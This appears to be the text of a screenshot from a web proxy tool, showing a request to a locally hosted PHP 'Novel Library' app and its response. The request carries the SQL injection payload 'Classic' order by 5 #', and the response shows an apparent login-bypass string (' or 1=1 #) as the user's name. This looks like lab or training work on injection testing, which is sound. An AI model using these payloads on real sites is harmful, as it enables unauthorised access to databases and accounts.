 Request
Pretty Raw Hex
\n
1 POST /novels.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8080/novels.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=456688c57f6cb4d1eef76fb8682ea4de
21 Connection: keep-alive
22
23 genre=Classic' order by 5 #
Search
0 highlights
Response
Pretty Raw Hex Render
Novel Library
Welcome, ' or 1=1 # | Novels |
Novel Collection
Filter by Genre: All Genres Apply Filter
Novels in Genre: Classic' order by 5 # (1 results)
Pride and Prejudice
Author: Jane Austen
Genre: Classic